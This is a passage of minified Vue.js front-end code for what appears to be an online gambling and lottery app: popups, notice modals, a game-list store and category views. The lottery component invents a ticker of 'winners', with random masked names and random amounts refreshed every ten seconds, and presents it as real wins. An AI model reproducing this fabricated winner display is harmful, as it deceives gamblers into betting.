s(),Ne(pi,{to:"#appScrollView"},[t("div",xa(M.$attrs,{class:"floating-bubbles-warp"}),[t("div",{ref_key:"rootRef",ref:y,class:"floating-bubbles",style:He(e(D)),onTouchstartPassive:g,onTouchend:C,onTouchcancel:C,"on:clickCapture":X},[t("div",ac,[re(t("img",{class:k(["bubbles-icon",{"no-gif":!((le=e(N))!=null&&le.includes("gif"))}]),style:{},draggable:"false",alt:""},null,2),[[Z,e(N)]])]),t("div",{class:k(["floating-list",[e(K)&&"active"]])},[(s(!0),a(P,null,Q(e(G),ce=>(s(),a("div",{key:ce.title,class:"floating-item"},[t("div",lc,n(ce.title==="customize"?"":M.$t(`home.${ce.title}`)),1),re(t("img",{draggable:"false",alt:"",onClick:Ks(V=>_e(ce),["stop"])},null,8,ic),[[Z,e(kt)(ce.imgUrl)]]),e(_)&&e(i).isShowBubbleActivity(ce.title)?(s(),a("div",rc," 1 ")):S("",!0)]))),128))],2),e(_)&&e(E)>0?(s(),a("div",cc,n(e(E)),1)):S("",!0)],36),h(w,{show:e(K),"lazy-render":!1,"z-index":100,onClick:W},null,8,["show"])],16)])}}},dc=Pe(uc,[["__scopeId","data-v-fee83575"]]);const _c={class:"rewards_popup"},mc={key:0,id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},pc={key:2},vc={__name:"index",props:{showSharePopup:{default:!1,type:Boolean},shareMoney:{default:"",type:String},tipText:{default:null,type:String},isSiteMessageBonus:{default:!1,type:Boolean}},emits:["closeSharePopup"],setup(o,{emit:l}){const i=ft(),r=o,{t:d}=st(),p=l,_=()=>{p("closeSharePopup")},f=j(()=>r.showSharePopup&&r.shareMoney&&r.shareMoney.trim()!=="");return We(async()=>{await Xt(()=>{i.theme==="theme1"&&Vs("jinbi","/svga/jinbi-dui.svga")})}),(y,$)=>{const v=zs;return s(),a("div",_c,[h(v,{show:e(f),"onUpdate:show":$[0]||($[0]=m=>Ue(f)?f.value=m:null)},{default:I(()=>[e(i).theme==="theme1"?(s(),a("div",mc)):(s(),a("div",{key:1,class:"jinbi_bg",style:He(e(ns)("/bigTurntable/jinbi_bg.png"))},[t("div",{class:"jinbi",style:He(e(ns)("/bigTurntable/jinbi.png"))},null,4)],4)),o.tipText?(s(),a("p",pc,n(y.$t(o.tipText,{amount:o.shareMoney})),1)):S("",!0),t("div",{class:"btn",onClick:_},n(e(d)("home.confirm")),1)]),_:1},8,["show"])])}}},vl=Pe(vc,[["__scopeId","data-v-f1e6d0a5"]]);const gc={class:"aaModal"},hc={key:0,class:"dialog_box"},yc={class:"main_modal"},fc={class:"modal_container"},Ec={key:0,class:"dialog-title"},bc={key:1,class:"notification_content"},Tc=["innerHTML"],wc={class:"modal__check__footer"},Cc={key:1,class:"check"},$c={class:"notShowToday"},Sc={class:"close-box flex_column"},Rc={__name:"aaSiteMessageModal",props:{show:{type:Boolean,default:!1},check:{type:Boolean,default:!1},messageData:{type:Object,default:null},title:{type:String,default:""},content:{type:String,default:""},confirmEvent:{type:Function,default:()=>{}}},emits:["closeModal"],setup(o,{emit:l}){const i=ft(),{setSiteMessageNotShowToday:r}=hs(),d=o,{confirmEvent:p,check:_}=d,f=u(!1),y=j(()=>{switch(i.theme){case"theme2":return{color:"#4e30f7"}}}),$=u(!1),v=u(!1),m=u(""),A=u("home.rewardMessageTip");Tt(()=>d.show,()=>{$.value=d.show},{immediate:!0});const T=l,D=()=>{T("closeModal")},R=j(()=>B(d.content)),g=j(()=>d.title),C=j(()=>d.messageData),B=X=>{let W=X;if(W.length>0){W=W.replace(/\\/g,"");let _e=Jo(W);W=Yo(_e)}return W},H=async()=>{if(C.value.messageTypeEnum!=="REWARD_MESSAGE_TEMPLATE"||C.value.isBonusReceived==="TRUE"||C.value.expiration==="TRUE")return;const X={messageMemberId:C.value.messageMemberId};try{const{code:W,data:_e}=await Be.get("/consumer/common/commonMessageMember/getInSiteMessageReward",{params:X});W&&Number(W)===1e4&&G(_e.receivedAmount)}catch(W){console.error("error",W)}},G=(X,W="home.rewardMessageTip")=>{v.value=!0,m.value=String((Number.parseFloat(X)/100).toFixed(2)),A.value=W},N=()=>{v.value=!1,$.value=!1,C.value.isBonusReceived="TRUE"};We(()=>{C.value.messageMemberId&&K(C.value.messageMemberId)});const K=async X=>{try{const{code:W}=await Be.post("/consumer/common/commonMessageMember/setRead",{id:X},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});W&&Number(W)}catch(W){console.error("error",W)}};return(X,W)=>{const _e=Oa,E=ks,M=Wt,z=Ts,w=vl,Z=Ye("shrink-on-click");return s(),a("div",gc,[h(z,{show:e($),"onUpdate:show":W[1]||(W[1]=le=>Ue($)?$.value=le:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:D},{default:I(()=>[e($)?(s(),a("div",hc,[t("div",yc,[t("div",fc,[e(g)?(s(),a("div",Ec,[t("h5",{class:"title",style:He(e(y))},n(e(g)),5)])):S("",!0),d.content?(s(),a("div",bc,[t("div",{innerHTML:e(R)},null,8,Tc)])):S("",!0)]),t("div",wc,[e(C).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"?re((s(),Ne(_e,{key:0,class:k(e(C).isBonusReceived==="TRUE"||e(C).expiration==="TRUE"?"disabled":"btn"),onClick:H},{default:I(()=>[O(n(e(C).expiration==="TRUE"?X.$t("activity.expired"):e(C).isBonusReceived==="FALSE"?X.$t("activity.getReward"):X.$t("activity.rewardReceived")),1)]),_:1},8,["class"])),[[Z]]):S("",!0),e(_)?(s(),a("div",Cc,[h(E,{modelValue:e(f),"onUpdate:modelValue":W[0]||(W[0]=le=>Ue(f)?f.value=le:null),shape:"square","icon-size":"0.75rem",onChange:e(r)},{default:I(()=>[t("span",$c,n(e(Ct).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):S("",!0)])]),t("div",Sc,[h(M,{name:"close",color:"#fff",size:"24",onClick:e(p)},null,8,["onClick"])])])):S("",!0)]),_:1},8,["show"]),e(v)?(s(),Ne(w,{key:0,"show-share-popup":e(v),"share-money":e(m),"tip-text":e(A),onCloseSharePopup:N},null,8,["show-share-popup","share-money","tip-text"])):S("",!0)])}}},Lc=Pe(Rc,[["__scopeId","data-v-6589ad91"]]);const kc=["innerHTML"],Ac={key:1,class:"notification"},Ic={__name:"index",props:{noticeList:{type:Array,default:null}},setup(o){const i=u(o.noticeList),r=u(null),d=u(null),p=u([]);for(let _=1;_<=150;_++)p.value.push({id:_,name:`Item ${_}`});return(_,f)=>{const y=Ye("lazy");return s(),a("div",{ref_key:"wrapper",ref:r,class:"wrapper"},[t("div",{ref_key:"content",ref:d,class:"content"},[(s(!0),a(P,null,Q(e(i),($,v)=>(s(),a("div",{key:v,class:"notification_content"},[$.styleTypeEnum=="IMAGE_TEXT"?(s(),a("div",{key:0,class:"notification",innerHTML:$.content},null,8,kc)):(s(),a("div",Ac,[re(t("img",{alt:"",onLoad:f[0]||(f[0]=(...m)=>_.onImageLoad&&_.onImageLoad(...m))},null,544),[[y,$.content]])]))]))),128))],512)],512)}}},Nc=Pe(Ic,[["__scopeId","data-v-57cb1358"]]);const Oc={class:"aaModal"},Mc={class:"dialog_box"},Pc={class:"main_modal"},Dc={class:"modal_container"},Bc={key:0,class:"dialog-title"},Gc={class:"modal_content notification"},xc={class:"modal_slot_content"},Uc={class:"modal__check__footer"},Fc={class:"van-button__content"},Vc={class:"van-button__text notification"},Kc={key:0,class:"check"},Wc={class:"close-box flex_column"},Po="noticeDailyOnce_",Do="noticeLoginAfterPopup_",Bo="noticeTodayNotShow_",Hc={__name:"noticeModal",props:{showNoticePopupByBackHome:{type:Boolean,default:!1},popupLocationEnum:{type:String,default:""},check:{type:Boolean,default:!1},title:{type:String,default:""},confirmButtonText:{type:String,default:""}},emits:["closeModal"],setup(o,{emit:l}){const i=l,r=o,d=Vt(),p=os(),_=ft(),f=j(()=>p.token),{allNoticeList:y}=hs(),$=ht().format("YYYY-MM-DD"),v=f.value?"la":"lb",m=f.value?"loginAfterPopupMode":"loginBeforePopupMode",A=w=>{const Z={t:$,id:w.id,type:v,popupLocationEnum:r.popupLocationEnum};localStorage.setItem(Po,JSON.stringify([...T(),Z]))},T=()=>JSON.parse(localStorage.getItem(Po)||"[]"),D=w=>{const Z={id:w.id,popupLocationEnum:r.popupLocationEnum};localStorage.setItem(Do,JSON.stringify([...R(),Z]))},R=()=>JSON.parse(localStorage.getItem(Do)||"[]"),g=()=>JSON.parse(localStorage.getItem(Bo)||"[]"),C=()=>{const w={t:$,type:v,popupLocationEnum:r.popupLocationEnum};localStorage.setItem(Bo,JSON.stringify([...g(),w]))},B=()=>{const Z=g().filter(ee=>ee.t==$);localStorage.setItem(Bo,JSON.stringify(Z));const ce=R().filter(ee=>{const ue=y.find(Ie=>Ie.id===ee.id);return ue&&(ue==null?void 0:ue.loginAfterPopupMode)===4&&(ue==null?void 0:ue.popupLocationEnum)===ee.popupLocationEnum});localStorage.setItem(Do,JSON.stringify(ce));let V=T();V=V.filter(ee=>ee.t===$);const me=V.filter(ee=>{const ue=y.find(pe=>pe.id===ee.id),Ie=ee.type==="la"?"loginAfterPopupMode":"loginBeforePopupMode";return ue&&(ue==null?void 0:ue.popupLocationEnum)===ee.popupLocationEnum&&(ue==null?void 0:ue[Ie])===1});localStorage.setItem(Po,JSON.stringify(me))},H=u([]),G=u(!1),N=()=>{i("closeModal"),G.value&&C()};if(g().find(w=>w.popupLocationEnum===r.popupLocationEnum&&w.t===$&&w.type===v))N();else{B();let w=y.filter(Z=>Z.popupLocationEnum===r.popupLocationEnum);if(r.showNoticePopupByBackHome){const Z=f.value?"loginAfterPopupMode":"loginBeforePopupMode";w=w.filter(le=>le[Z]===3)}else{w=w.filter(V=>V[m]!==2);const Z=T();w=w.filter(V=>{const me=Z.find(ee=>ee.id===V.id&&ee.popupLocationEnum===V.popupLocationEnum&&ee.type===v);return V[m]!==1||V[m]===1&&!me});const le=sessionStorage.getItem("isLoginAfterStatus_")==1,ce=R();w=w.filter(V=>{const me=ce.find(ee=>ee.id===V.id&&ee.popupLocationEnum===V.popupLocationEnum);return V[m]!==4||V[m]===4&&!me&&le})}H.value=w,H.value.length?H.value.forEach(Z=>{Z[m]===1?A(Z):Z.loginAfterPopupMode===4&&D(Z)}):N()}const X=u(!0),W=()=>{X.value=!1},_e=j(()=>r.confirmButtonText||Ct.global.t("home.confirm")),E=["/index"],M=j(()=>E.includes(d.fullPath)),z=j(()=>{switch(_.theme){case"theme2":return{color:"#4e30f7"};default:return{}}});return(w,Z)=>{const le=Nc,ce=ks,V=Wt,me=Ts,ee=Ye("shrink-on-click");return s(),a("div",Oc,[h(me,{show:e(X),"onUpdate:show":Z[1]||(Z[1]=ue=>Ue(X)?X.value=ue:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":e(M),onClose:N},{default:I(()=>[t("div",Mc,[t("div",Pc,[t("div",Dc,[o.title?(s(),a("div",Bc,[t("h5",{class:"title",style:He(e(z))},n(r.title),5)])):S("",!0),t("div",Gc,[t("div",xc,[h(le,{"notice-list":e(H)},null,8,["notice-list"])])])]),t("div",Uc,[re((s(),a("button",{type:"button",class:"btn",onClick:W},[t("div",Fc,[t("span",Vc,n(e(_e)),1)])])),[[ee]]),r.check?(s(),a("div",Kc,[h(ce,{modelValue:e(G),"onUpdate:modelValue":Z[0]||(Z[0]=ue=>Ue(G)?G.value=ue:null),shape:"square","icon-size":"0.75rem"},{default:I(()=>[t("span",null,n(e(Ct).global.t("home.notShowToday")),1)]),_:1},8,["modelValue"])])):S("",!0)]),t("div",Wc,[h(V,{name:"close",color:"#fff",size:"24",onClick:W})])])])]),_:1},8,["show","close-on-click-overlay"])])}}},zc=Pe(Hc,[["__scopeId","data-v-d07b460e"]]);const Jc=o=>(At("data-v-432ce743"),o=o(),It(),o),Yc={class:"content"},jc={class:"header"},qc={class:"web-info"},Xc={class:"logo",alt:"",srcset:""},Qc={class:"url"},Zc={style:{color:"#222","font-size":"1rem"}},eu={style:{"margin-top":"0.38rem"}},tu={class:"setup"},su={class:"icon",alt:""},ou={class:"setup"},nu={class:"top"},au=Jc(()=>t("div",{class:"add"},"+",-1)),lu={class:"setup"},iu={class:"icon",style:{"margin-left":"0.38rem"},alt:""},ru={__name:"index",setup(o){const{initData:l}=yt(),{merchantConfigList:i}=l,r=window.location,d=Ga("tools"),{isIOS:p}=d.checkDevice(),_=u(!1),f=j(()=>{var v;try{let m=p?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK";const A=i.find(D=>D.dictKey==m);let T=A!=null&&A.dictValue?JSON.parse(A.dictValue):[];return Array.isArray(T)&&T.length&&((v=T[0])!=null&&v.imgUrl)?T[0].imgUrl:"/img/icons/pwa-logo.png"}catch(m){return console.error("商户下载Logo配置异常:",m),"/img/icons/pwa-logo.png"}}),y=u(qt.sessionStorage.get("show-add-desktop")==="hid"?"hid":"show");We(()=>{Ta()&&(y.value="hid")});const $=()=>{document.visibilityState==="visible"&&Ta()?y.value="hid":y.value="show"};return We(()=>{document.addEventListener("visibilitychange",$)}),ws(()=>{document.removeEventListener("visibilitychange",$)}),(v,m)=>{const A=Wt,T=Dl,D=Ye("lazy");return s(),a("section",null,[h(T,{show:e(_),"onUpdate:show":m[1]||(m[1]=R=>Ue(_)?_.value=R:null)},{default:I(()=>[t("div",Yc,[t("div",jc,[t("span",null,n(v.$t("home.t1")),1),h(A,{name:"cross",onClick:m[0]||(m[0]=R=>_.value=!1)})]),t("div",qc,[re(t("img",Xc,null,512),[[D,e(kt)(e(f))]]),t("div",Qc,[t("div",Zc,n(e(r).host),1),t("div",eu,n(e(r).href),1)])]),t("div",tu,[O(" 1. "+n(v.$t("home.click"))+" ",1),re(t("img",su,null,512),[[D,e(Ae)("theme1/home/ios-pwa-icon.png")]])]),t("div",ou,[O(" 2. "+n(v.$t("home.t2"))+" ",1),t("div",nu,[O(n(v.$t("home.t3"))+" ",1),au])]),t("div",lu,[O(" 3. "+n(v.$t("home.t4"))+" ",1),re(t("img",iu,null,512),[[D,e(kt)(e(f))]])])])]),_:1},8,["show"])])}}},cu=Pe(ru,[["__scopeId","data-v-432ce743"]]);const gl=o=>(At("data-v-910c416b"),o=o(),It(),o),uu=gl(()=>t("div",{class:"van-multi-ellipsis--l3 text-center loading-text"},null,-1)),du=gl(()=>t("div",{class:"van-multi-ellipsis--l3 text-center error-text"},null,-1)),_u={key:0,class:"van-multi-ellipsis--l3 text-center1"},mu={__name:"index",props:{src:{type:String,required:!0,default:""},loadingText:{type:String,default:""},errorText:{type:String,default:""},type:{type:String,default:""}},setup(o){const l=u(null),i=o;return We(()=>{i.src}),(r,d)=>{const p=Bl;return s(),Ne(p,{ref_key:"imgRef",ref:l,class:"img-view-component","lazy-load":"",src:i.src?i.src:"invalid-url-to-trigger-error"},{loading:I(()=>[uu]),error:I(()=>[du]),default:I(()=>[o.type!=="tab"?(s(),a("div",_u,n(i.loadingText),1)):S("",!0)]),_:1},8,["src"])}}},eo=Pe(mu,[["__scopeId","data-v-910c416b"]]),as=Ns("gameStore",()=>{const o=yt(),{initData:l}=ke(o),i=dt(),r=ds(),{setLoading:d}=r,p=u(qt.sessionStorage.get("allGame")||[]),{showStrongPopup:_,onGetMemberReferInfo:f,checkPopupType:y}=Ws(),$=j(()=>os().token&&i.userInfo.memberTypeEnum==="TEST_MEMBER"?l.value.thirdSitePlatformItemList.filter(E=>E.isSupportDemo==="TRUE"):l.value.thirdSitePlatformItemList),v=j(()=>{const W=$.value.map(_e=>_e.platformCode);return[...new Set(W)]}),m=j(()=>{const W=p.value.map(_e=>_e.platformCode);return[...new Set(W)]});async function A(){const{currency:W}=Qt(),_e=ht(),E=qt.sessionStorage.get("lastCallTimeGame"),M=_e.diff(E,"minute");E===null||M>=15?(await T(W,!0),qt.sessionStorage.set("lastCallTimeGame",_e)):await T(W)}async function T(W="",_e=!1){const{currency:E}=Qt();try{const M=qt.sessionStorage.get("allGame");if(M&&!_e){p.value=M;return}if(!E&&!W)return;const{code:z,data:w}=await Be.get("/consumer/third/platform/getAllGameList",{params:{currencyEnum:E||W}});if(z==="10000"){console.log(v.value);const Z=w.filter(le=>{if(le.supportedCurrency==="PHP"&&le.gameCategoryEnum==="CASINO"&&le.platformCode==="MGP")console.log(le,666);else return le}).filter(le=>{if(v.value.includes(le.platformCode))return le});qt.sessionStorage.set("allGame",Z),p.value=Z}}catch(M){console.error(M),p.value||ys({message:Ct.global.t("common.notAllGameList"),className:"codeErrorDialog"}).then(()=>{location.reload()})}}function D(W){return $.value.filter(E=>E.categoryEnum===W&&E.enableEnum==="TRUE")}const R=j(()=>l.value.hotThirdSiteGameList.sort((W,_e)=>_e.sort-W.sort)||[]);function g(){return po($.value).filter(E=>E.enableHot==="TRUE"&&E.enableEnum==="TRUE").map(E=>gt({gameImg:E.categoryImg,gameName:E.platformName,type:"platform"},E)).sort((E,M)=>M.sort-E.sort)||[]}const C=j(()=>{try{if(!l.value.gameList)throw new Error("未配置游戏");const W=l.value.gameList.filter(M=>M.gameCategoryEnum==="LOTTERY"),_e={};return W.forEach(M=>{_e[M.gameTypeEnum]||(_e[M.gameTypeEnum]=M)}),Object.values(_e).sort((M,z)=>z.sort-M.sort)}catch(W){return console.error("商户自家游戏配置异常:",W),[]}});function B(W){return D(W).filter(_e=>_e.isMaintain==="TRUE").map(_e=>_e.platformCode)}const H=["W9","SCMD"],G=(W,_e)=>{const{isIosApp:E,isAndroidApp:M,isAndroid:z,isIOS:w}=As();if(M||E||z||w){const Z=$.value.find(le=>le.platformCode===W&&(le.categoryEnum===_e.gameCategoryEnum||le.categoryEnum===_e.categoryEnum));return Z&&!H.includes(Z.bridgePlatformCode)}else return!1};function N(W,_e,E){const M=le=>le?le.trim().split(",").map(ce=>ce.trim()):[],z=l.value,w={portrait:{platformCodes:M(z.needRotateScreenPortraitPlatformCodeList),gameIds:M(z.needRotateScreenPortraitGameIdList)},landscape:{platformCodes:M(z.needRotateScreenLandscapePlatformCodeList),gameIds:M(z.needRotateScreenLandscapeGameIdList)}},Z=()=>w.portrait.gameIds.includes(E)?"portrait":w.landscape.gameIds.includes(E)?"landscape":w.portrait.platformCodes.includes(_e)?"portrait":w.landscape.platformCodes.includes(_e)?"landscape":"auto";window.AndroidJS.toGameWebview(W,Z(),_e)}async function K(W,_e,E){if(!await os().validateToken()){const Z=uo();Z.loginPopupVisible=!0;return}if(await f(),y("game")){_(!0);return}let w;G(_e,E)||(!window.AndroidJS||!window.AndroidJS.toGameWebview)&&(w=window.open());try{d(!0);const{code:Z,data:le}=await Be.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:_e,gameId:W,deviceEnum:wa()}});if(Z==="10000"){if(i.onGetUserBalance(),window.AndroidJS&&window.AndroidJS.toGameWebview){if(!le){ys({message:Ct.global.t("httpMessage.errorGame"),className:"codeErrorDialog"});return}N(le,_e,W);return}if(G(_e,E)){rs.push({name:"webView",query:{url:encodeURIComponent(le),gameId:W,platformCode:_e}});return}w?w.location=le:window.location.href=le}else w&&w.close()}catch(Z){console.error(Z),w&&w.close()}finally{d(!1)}}async function X(W,_e){try{const{code:E,data:M}=await Be.get("/consumer/third/platform/getThirdGameOpenUrl",{params:{platformCode:_e,gameId:W,deviceEnum:wa()}});E==="10000"&&window.open(`tm-action::openUrl::${M}`)}catch(E){console.error(E)}}return{onGetAllGame:T,refreshGameList:A,filterPlatformList:D,enterOnlineGame:K,allGame:p,hotGame:R,hotPlatform:g,allGamePlatform:m,gameLotteryList:C,platformIsMaintain:B,webViewOpen:X}});function hl(){const o=as(),l=Dt(),{t:i}=st();function r(d){if(d.isMaintain==="TRUE")return wt(i("home.platMaintenance"));d.loginTypeEnum==="LOBBY"?o.enterOnlineGame(-1,d.platformCode,d):l.push({path:"/home/allOnlineGames",query:{category:d.categoryEnum,platformCode:d.platformCode}})}return{onSwitchPath:r}}const pu={class:"banner-warp"},vu={style:{position:"relative"}},gu={key:0,class:"maintain_box"},hu={class:"maintain_img"},yu={alt:"",srcset:""},fu={__name:"categoryDefault",props:{code:{type:String,default:""}},setup(o){const l=ft(),i=y=>`${Ae(`${l.theme}${y}`)}`,r=o,d=as(),p=hl(),_=j(()=>d.filterPlatformList(r.code)),f=j(()=>Ae(`${l.theme}/other/orange_skin/empty.png`));return(y,$)=>{const v=eo,m=Js,A=Ye("lazy");return s(),a(P,null,[t("div",vi(gi(y.$attrs)),[t("div",pu,[(s(!0),a(P,null,Q(e(_),(T,D)=>(s(),a("div",{key:D,class:"banner_item"},[t("div",vu,[h(v,{class:"img",src:e(kt)(T==null?void 0:T.categoryImg),"error-text":T.platformName,"loading-text":T.platformName,onClick:R=>e(p).onSwitchPath(T)},null,8,["src","error-text","loading-text","onClick"]),T.isMaintain==="TRUE"?(s(),a("div",gu,[re(t("img",hu,null,512),[[A,i("/home/maintain.png")]])])):S("",!0)])]))),128))])],16),e(_).length===0?(s(),Ne(m,{key:0,description:y.$t("common.noData")},{image:I(()=>[re(t("img",yu,null,512),[[A,e(f)]])]),_:1},8,["description"])):S("",!0)],64)}}},is=Pe(fu,[["__scopeId","data-v-be5221c2"]]);const Eu={style:{position:"relative"}},bu={key:0,class:"maintain_box"},Tu={alt:"",srcset:""},wu={__name:"categoryHot",setup(o){const l=ft(),i=m=>`${Ae(`${l.theme}${m}`)}`,r=as(),{t:d}=st(),p=hl(),_=j(()=>r.hotPlatform().map(A=>Ut(gt({},A),{gameImg:A.hotImg||"",type:"platform"}))),f=j(()=>[..._.value,...r.hotGame]);function y(m){if(m.type==="platform"){p.onSwitchPath(m);return}if(r.platformIsMaintain(m.gameCategoryEnum).includes(m.platformCode)||v(m.isMaintain))return wt(d("httpMessage.90005"));r.enterOnlineGame(m.id,m.platformCode,m)}const $=j(()=>Ae(`${l.theme}/other/orange_skin/empty.png`)),v=m=>m==="TRUE";return(m,A)=>{const T=eo,D=Js,R=Ye("lazy");return s(),a(P,null,[e(f)?(s(),a("div",xa({key:0},m.$attrs,{class:"slots-warp"}),[(s(!0),a(P,null,Q(e(f),g=>(s(),a("div",{key:g.id,class:"item"},[t("div",Eu,[h(T,{class:"game",src:e(kt)(g.gameImg),onClick:C=>y(g)},null,8,["src","onClick"]),e(r).platformIsMaintain(g.gameCategoryEnum).includes(g.platformCode)||v(g.isMaintain)?(s(),a("div",bu,[re(t("img",null,null,512),[[R,i("/home/maintain.png")]])])):S("",!0)]),t("p",null,n(g==null?void 0:g.gameName),1)]))),128))],16)):S("",!0),e(f)&&e(_)&&e(_).length===0&&e(f).length===0?(s(),Ne(D,{key:1,description:m.$t("common.noData")},{image:I(()=>[re(t("img",Tu,null,512),[[R,e($)]])]),_:1},8,["description"])):S("",!0)],64)}}},Cu=Pe(wu,[["__scopeId","data-v-1275fc2b"]]);const $u={class:"lottery_container"},Su=["onClick"],Ru={class:"lottery"},Lu={alt:"",class:"lottery_bg"},ku={class:"win_info"},Au={id:"1win",style:{position:"relative"}},Iu={class:"win_item"},Nu={class:"left"},Ou={alt:""},Mu={class:"right"},Pu={__name:"categoryLOTTERY",setup(o){const{showStrongPopup:l,onGetMemberReferInfo:i,checkPopupType:r}=Ws(),d=as(),p=Dt(),_=g=>new URL(Object.assign({"../../../../../assets/images/theme1/other/avatar/1.png":jo,"../../../../../assets/images/theme1/other/avatar/10.png":qo,"../../../../../assets/images/theme1/other/avatar/11.png":Xo,"../../../../../assets/images/theme1/other/avatar/12.png":Qo,"../../../../../assets/images/theme1/other/avatar/13.png":Zo,"../../../../../assets/images/theme1/other/avatar/14.png":en,"../../../../../assets/images/theme1/other/avatar/15.png":tn,"../../../../../assets/images/theme1/other/avatar/16.png":sn,"../../../../../assets/images/theme1/other/avatar/17.png":on,"../../../../../assets/images/theme1/other/avatar/18.png":nn,"../../../../../assets/images/theme1/other/avatar/19.png":an,"../../../../../assets/images/theme1/other/avatar/2.png":ln,"../../../../../assets/images/theme1/other/avatar/20.png":rn,"../../../../../assets/images/theme1/other/avatar/21.png":cn,"../../../../../assets/images/theme1/other/avatar/22.png":un,"../../../../../assets/images/theme1/other/avatar/23.png":dn,"../../../../../assets/images/theme1/other/avatar/24.png":_n,"../../../../../assets/images/theme1/other/avatar/25.png":mn,"../../../../../assets/images/theme1/other/avatar/26.png":pn,"../../../../../assets/images/theme1/other/avatar/27.png":vn,"../../../../../assets/images/theme1/other/avatar/28.png":gn,"../../../../../assets/images/theme1/other/avatar/29.png":hn,"../../../../../assets/images/theme1/other/avatar/3.png":yn,"../../../../../assets/images/theme1/other/avatar/30.png":fn,"../../../../../assets/images/theme1/other/avatar/31.png":En,"../../../../../assets/images/theme1/other/avatar/32.png":bn,"../../../../../assets/images/theme1/other/avatar/33.png":Tn,"../../../../../assets/images/theme1/other/avatar/34.png":wn,"../../../../../assets/images/theme1/other/avatar/35.png":Cn,"../../../../../assets/images/theme1/other/avatar/36.png":$n,"../../../../../assets/images/theme1/other/avatar/37.png":Sn,"../../../../../assets/images/theme1/other/avatar/38.png":Rn,"../../../../../assets/images/theme1/other/avatar/39.png":Ln,"../../../../../assets/images/theme1/other/avatar/4.png":kn,"../../../../../assets/images/theme1/other/avatar/40.png":An,"../../../../../assets/images/theme1/other/avatar/41.png":In,"../../../../../assets/images/theme1/other/avatar/42.png":Nn,"../../../../../assets/images/theme1/other/avatar/43.png":On,"../../../../../assets/images/theme1/other/avatar/44.png":Mn,"../../../../../assets/images/theme1/other/avatar/45.png":Pn,"../../../../../assets/images/theme1/other/avatar/46.png":Dn,"../../../../../assets/images/theme1/other/avatar/47.png":Bn,"../../../../../assets/images/theme1/other/avatar/48.png":Gn,"../../../../../assets/images/theme1/other/avatar/49.png":xn,"../../../../../assets/images/theme1/other/avatar/5.png":Un,"../../../../../assets/images/theme1/other/avatar/50.png":Fn,"../../../../../assets/images/theme1/other/avatar/51.png":Vn,"../../../../../assets/images/theme1/other/avatar/52.png":Kn,"../../../../../assets/images/theme1/other/avatar/53.png":Wn,"../../../../../assets/images/theme1/other/avatar/54.png":Hn,"../../../../../assets/images/theme1/other/avatar/55.png":zn,"../../../../../assets/images/theme1/other/avatar/56.png":Jn,"../../../../../assets/images/theme1/other/avatar/57.png":Yn,"../../../../../assets/images/theme1/other/avatar/58.png":jn,"../../../../../assets/images/theme1/other/avatar/59.png":qn,"../../../../../assets/images/theme1/other/avatar/6.png":Xn,"../../../../../assets/images/theme1/other/avatar/60.png":Qn,"../../../../../assets/images/theme1/other/avatar/7.png":Zn,"../../../../../assets/images/theme1/other/avatar/8.png":ea,"../../../../../assets/images/theme1/other/avatar/9.png":ta})[`../../../../../assets/images/theme1/other/avatar/${g}.png`],self.location).href,f=(g,C)=>new URL(Object.assign({"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_bg.png":Ka,"../../../../../assets/images/theme1/home/lotterycategory/FIVE_D_lottery.png":Wa,"../../../../../assets/images/theme1/home/lotterycategory/K3_bg.png":Ha,"../../../../../assets/images/theme1/home/lotterycategory/K3_lottery.png":za,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_bg.png":Ja,"../../../../../assets/images/theme1/home/lotterycategory/TRX_WIN_GO_lottery.png":Ya,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_bg.png":ja,"../../../../../assets/images/theme1/home/lotterycategory/WIN_GO_lottery.png":qa})[`../../../../../assets/images/theme1/home/lotterycategory/${g}_${C}.png`],self.location).href,y=(g,C)=>Math.floor(Math.random()*(C-g+1))+g,$=(g,C,B=2)=>(Math.random()*(C-g)+g).toFixed(B),v=()=>({avatarImg:y(1,20),name:`****${y(1e3,9999)}`,receiveAmount:$(1,1e4)}),m=()=>Array.from({length:4},v),A=u(m()),T=()=>{A.value=m()};async function D(g){if(console.log("gameTypeEnum======",g),await i(),r("game")){l(!0);return}p.push(`/home/allLotteryGames/${g}`)}let R;return We(()=>{R=setInterval(T,1e4)}),oa(()=>{clearInterval(R)}),(g,C)=>{const B=Ye("lazy");return s(),a("div",$u,[(s(!0),a(P,null,Q(e(d).gameLotteryList,(H,G)=>(s(),a("div",{key:G,class:"lotterySlotItem",onClick:N=>D(H.gameTypeEnum)},[t("div",Ru,[re(t("img",Lu,null,512),[[B,f(H.gameTypeEnum,"bg")]]),t("h4",null,[t("div",null,n(g.$t("allLotteryGames.subtitle")),1),t("div",null,n(g.$t(`allLotteryGames.${H.gameTypeEnum}_subtitle`)),1)])]),t("div",ku,[t("div",Au,[t("div",Iu,[t("div",Nu,[re(t("img",Ou,null,512),[[B,_(e(A)[G].avatarImg)]]),t("span",null,n(e(Ma)(e(A)[G].name)),1)]),t("div",Mu,n(g.$t("home.winningAmount"))+" "+n(e(A)[G].receiveAmount),1)])])])],8,Su))),128))])}}},Du=Pe(Pu,[["__scopeId","data-v-d3b40a09"]]),Bu={key:0,class:"gameCategory-warp"},Gu=["id"],xu={__name:"index",setup(o){const l=yt(),i=as(),{initData:r}=ke(l),d=hi({LOTTERY:Du,SLOT:is,SPORT:is,CASINO:is,POKER:is,FISH:is,MINI:is,HOT:Cu,COCK:is,THREE:is,E_SPORT:is}),p=j(()=>{try{const y=r.value.merchantConfigList.find($=>$.dictKey=="COPYWRITING_GAME_CATEGORY");return JSON.parse(y.dictValue).map($=>({code:$.title})).sort(($,v)=>v.sort-$.sort)}catch(y){return console.error("商户游戏类别配置异常:",y),[]}});function _(y){const $=[...i.hotPlatform(),...i.hotGame];switch(y.code){case"LOTTERY":return i.gameLotteryList.length;case"HOT":return $.length;default:return i.filterPlatformList(y.code).length}}const 